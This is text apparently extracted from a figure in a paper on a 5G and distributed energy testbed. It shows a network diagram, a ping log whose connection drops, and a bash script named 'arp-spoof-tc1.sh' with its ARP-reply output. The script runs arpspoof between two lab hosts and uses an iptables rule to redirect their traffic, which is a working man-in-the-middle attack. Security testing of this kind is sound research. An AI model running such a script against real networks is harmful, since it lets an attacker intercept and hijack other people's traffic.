 Battery
Solar
DER
USRP
Workstation
UE
Site1 E1
Radio
Access
Network
(RAN)
USRP
Workstation
gNB
N3
GTP-U
Core Functions
AMF
SMF
UPF
5G Core
Site1 E2
N6
Distributed
Controller
10.66
10.101
MEC
ubuntu@ue-black-desktop:~$ ping 192.168.10.66
PING 192.168.10.66 (192.168.10.66) 56(84) bytes of data.
64 bytes from 192.168.10.66: icmp_seq=1 ttl=62 time=13.6 ms
64 bytes from 192.168.10.66: icmp_seq=2 ttl=62 time=11.9 ms
64 bytes from 192.168.10.66: icmp_seq=3 ttl=62 time=9.84 ms
64 bytes from 192.168.10.66: icmp_seq=4 ttl=62 time=8.60 ms
64 bytes from 192.168.10.66: icmp_seq=5 ttl=62 time=7.56 ms
64 bytes from 192.168.10.66: icmp_seq=6 ttl=62 time=5.92 ms
64 bytes from 192.168.10.66: icmp_seq=7 ttl=62 time=12.9 ms
64 bytes from 192.168.10.66: icmp_seq=8 ttl=62 time=10.9 ms
ping: sendmsg: Network is unreachable
ping: sendmsg: Network is unreachable
ping: sendmsg: Network is unreachable
ping: sendmsg: Network is unreachable
ping: sendmsg: Network is unreachable
ping: sendmsg: Network is unreachable
ping: sendmsg: Network is unreachable
GNU nano 4.8 arp-spoof-tc1.sh
#!/bin/bash
# Enable IP forwarding
echo 1 > /proc/sys/net/ipv4/ip_forward
# Perform ARP spoofing
arpspoof -i ens32 -t 192.168.10.66 192.168.10.102 &
arpspoof -i ens32 -t 192.168.10.102 192.168.10.66 &
# Enable packet forwarding to redirect traffic
iptables -t nat -A PREROUTING -p tcp --destination-port 3333 -j REDIRECT --to-port 8080
ubuntu@cluster-node-1:~$ sudo ./arp-spoof-tc1.sh
ubuntu@cluster-node-1:~$ 0:c:29:ce:e8:23 0:c:29:ce:e8:23 0:c:29:13:e3:8d 0806 42: arp reply 1
92.168.10.102 is-at 0:c:29:ce:e8:23
0:c:29:b2:1b:74 0806 42: arp reply 192.168.10.66 is-at 0:c:29:ce:e8:23
0:c:29:ce:e8:23 0:c:29:b2:1b:74 0806 42: arp reply 192.168.10.66 is-at 0:c:29:ce:e8:23
0:c:29:ce:e8:23 0:c:29:13:e3:8d 0806 42: arp reply 192.168.10.102 is-at 0:c:29:ce:e8:23
0:c:29:ce:e8:23 0:c:29:b2:1b:74 0806 42: arp reply 192.168.10.66 is-at 0:c:29:ce:e8:23
0:c:29:ce:e8:23 0:c:29:13:e3:8d 0806 42: arp reply 192.168.10.102 is-at 0:c:29:ce:e8:23
0:c:29:ce:e8:23 0:c:29:ce:e8:23 0:c:29:13:e3:8d 0806 42: arp reply 192.168.10.102 is-at 0:c:2
9:ce:e8:23
0:c:29:b2:1b:74 0806 42: arp reply 192.168.10.66 is-at 0:c:29:ce:e8:23